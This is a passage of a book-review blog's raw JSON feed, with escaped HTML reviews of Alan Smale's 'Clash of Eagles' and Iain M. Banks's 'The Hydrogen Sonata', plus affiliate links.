when it dawns\non you.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ESmales creates a\nvery compelling narrative that moves quickly and relentlessly forward and\nexplores quite an enticing “what if” scenario. The world is described vividly\nand with great detail and you get a sense of connection with both sides of the\ntale here, the dangerously far away from home legion and the dangerously out\ngunned locals. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EThe only real issue I had was that the apart from the lead character Gaius, some of the other important characters are a bit light, not quite enough time is spent developing the whole cast here and it can show at times. This is just a minor gripe as we're got a ripping tale here, not a character study.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EReally one of the\nbest Roman adventures I've read in quite some time, I’ll be keeping an eye out\nfor the sequel due in 2016. In the meantime if Mr Scott and Mr Crowe will kindly\nmake this book into a film I’d be a happy person indeed!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003ESource\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\"\u003E E-book\nsupplied by Netgalley\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003EIBR Rating\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E:\n\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"DA\" style=\"background: white;\"\u003E★★★★\u003C\/span\u003E\u003Cspan lang=\"DA\" style=\"background: white;\"\u003E✩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003ERecommendation\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\"\u003E Fantastic Roman adventure, don’t be put off by\nit being Alternative History, the premise is worth the read alone, the detail\nand cracking story just make it even better. \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5ONkYKKxPfFpZ-MVLMuoJZ_-MBnrwZEVoYR54ey1HYomoZWbtlJg73ezPIlwVhdd99Bzw5zCftnvSxt1R9wV1ihzzr2_phyK39o_c3ajnDqYJsvDHZ3OqQ574l-_pHiWm7SPrw4yC6c\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5ONkYKKxPfFpZ-MVLMuoJZ_-MBnrwZEVoYR54ey1HYomoZWbtlJg73ezPIlwVhdd99Bzw5zCftnvSxt1R9wV1ihzzr2_phyK39o_c3ajnDqYJsvDHZ3OqQ574l-_pHiWm7SPrw4yC6c\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYY7ObHTGnyIgTRLUuNX7kNCARQ_yn3iYhwy2xXNvRngAp4QESTKyarC-H8B2nOtNF12QVyEYTqSxouutjFHGHnhqMords230miCRPZIFYUBnzMcn3U091WBggO_L9sXuwtmoPsEd4Wo8\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYY7ObHTGnyIgTRLUuNX7kNCARQ_yn3iYhwy2xXNvRngAp4QESTKyarC-H8B2nOtNF12QVyEYTqSxouutjFHGHnhqMords230miCRPZIFYUBnzMcn3U091WBggO_L9sXuwtmoPsEd4Wo8\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1483912639\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1483912639\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=ZNZZTUPMPCAQSVPG\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1483912639\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1483912639\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1500528862\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1500528862\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=J65RCGTESRUSI4D4\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1500528862\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1500528862\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1849016046\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1849016046\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=UJWXTPB7GDWUKOFU\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1849016046\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1849016046\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0743498666\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0743498666\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=JAGVMV5OAFEFTWXC\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0743498666\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0743498666\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/2899654476664709223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-clash-of-eagles-alan-smale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2899654476664709223"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2899654476664709223"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-clash-of-eagles-alan-smale.html","title":"Clash of Eagles, Alan Smale"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3EbT6mqNTFP19y7RAJcuIGQ9_DfO04mPTmAE49Aa3G4IEeDn18JW-H3hDkyMGDSAPClL7AkAfliy08A0GuCSSQ0Ig3cI3O-SeEcKU3eftfQr-D5nwfb-ODJuCrlkBcs6XVlrXiPxL38\/s72-c\/IBR-Cover-Review---Historical-Fiction---Clash-of-Eagles---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-7512881592271930319"},"published":{"$t":"2014-12-06T16:18:00.001+11:00"},"updated":{"$t":"2016-11-26T14:52:40.202+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"The Hydrogen Sonata, Iain M. Banks"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIWqB16YPuANfHvQ3VjvZ7dN8YdMNIT8eWu6V8EKTxTnvnYnxjruX-KEK9s6nHxY6YR3cnp1mUFYHPj9ivlLloZPft_98gnfseFXYwH7OCJvQqSdnzGtn2O8WJes7vsGy_9TGCxFeLaJo\/s1600\/IBR-Cover-Review-Sci-Fi-Hydrogen-Sonata-New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIWqB16YPuANfHvQ3VjvZ7dN8YdMNIT8eWu6V8EKTxTnvnYnxjruX-KEK9s6nHxY6YR3cnp1mUFYHPj9ivlLloZPft_98gnfseFXYwH7OCJvQqSdnzGtn2O8WJes7vsGy_9TGCxFeLaJo\/s1600\/IBR-Cover-Review-Sci-Fi-Hydrogen-Sonata-New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch3 style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EReviewed by Richard\nSaar\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis review has\ntaken me a while to write, I read the book more than twelve months ago now.\nIt’s certainly not the book that’s stopped me writing this review, rather it’s\nme. You see this was Iain M. Banks last novel before his untimely passing in\n2013. Iain M Banks was quite simply my favorite sci-fi author, his Culture\nuniverse is the future utopia that I’d most like to end up in, the place I’d\nhappily work the rest of my days to create here on Earth. \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESo it is with great\nsadness that I finally review \u003Ci\u003EThe Hydrogen Sonata\u003C\/i\u003E, his last Culture novel. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFor those who aren’t\nfamiliar with the Culture; it’s a post-scarcity society where technology has\nevolved to such a degree that no member of the Culture wants for anything… ever.\nIn fact Culture resident’s holidays consist of staying at home for a month each\nyear, taking a break from their constant travel, partying and adventures. It’s\nvast, old, unbelievably powerful and advanced, and is made up of thousands of sentient\nraces both organic and digital; in the Culture Artificial Intelligences of all\nkinds are equal rights citizens.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHowever, as awesome\nas the Culture is, it’s actually kind of anarchic; there are no leaders or a government\nof any real kind… perhaps the Minds, super intelligent AI’s that run the ships,\norbitals and habitats come closest, but only when they can be bothered. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EIt’s in this\nuniverse that we focus on the Gzilt, a civilisation that thought about joining\nthe Culture about 10,000 years prior to events in the Hydrogen Sonata, but didn’t\nas their whole civilisation is organised in a fairly strict military structure.\nKind of the opposite of the Culture, where you basically do what you want as\nlong as it doesn’t harm others. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESo the Culture and\nthe Gzilt have remained friendly all this time, but now the Gzilt want to\nSublime; that is ascend to a new plane of existence and leave behind the physical\nrealm. In the Culture universe this is not uncommon as civilisations that reach\ntheir zenith in the physical realm, often as a whole, seek new levels of existence.\nThe Culture, by the way steadfastly haven’t sublimed when they quite frankly\ncould have long ago, they like the physical universe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHowever, the\nSubliming of the Gzilt is not going at all smoothly, there’s remnants of the\nZilhdren civilsation who’ve already sublimed, who as it turns out hold some\nreally big secrets about the Gzilt, and have been meddling in their affairs for\nsome time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EThen there are the\nScavenger civilisations who are circling the Gzilt wanting to scoop in and claim\nwhat they leave behind, except that the Culture wants to make sure the technology\nis not captured by anyone that could seriously unbalance the Universe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAnd lastly there’s\nthe whole Sublime thing itself, it’s a one way trip and no-one who’s sublimed\nhas ever bothered communicating with those left behind. So, there’s a scramble\nto get any kind of information about what actually happens to a civilisation\nwhen they Sublime, from those joining in and those watching.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EThis is Space Opera\nwrit large.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EThere’s a\nbreathtaking host of characters, human, alien, AI. There’s an abundance of\nquite frankly awesome Sci-Fi tech, there’s plot and sub-plot, and quite frankly\nsometimes it was hard to keep up. That was not a complaint.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EThe writing is so\nassured that you can’t help but be swept up in the grand scale and drama of the\nstory, I can’t fault it in anyway. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHowever as always,\nfor me at least, the stars of the story are the Minds. The massively powerful\nAI’s are either slightly mad, or completely off the scale and these god-like\nentities bring humour, hubris and a bit of willful deceit in a way that only\nBanks can do.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EIt’s just such a\npity that it’s the last installment; I’ll console myself re-reading all the other\nculture novels and savouring them again.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EI personally would\nlike the believe that Iain M. banks was actually a Culture Special\nCircumstances agent just living here on Earth for a short time and that he’s\nnow back on his home GCU or Orbital partying his time away ready for his next\nadventure. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , 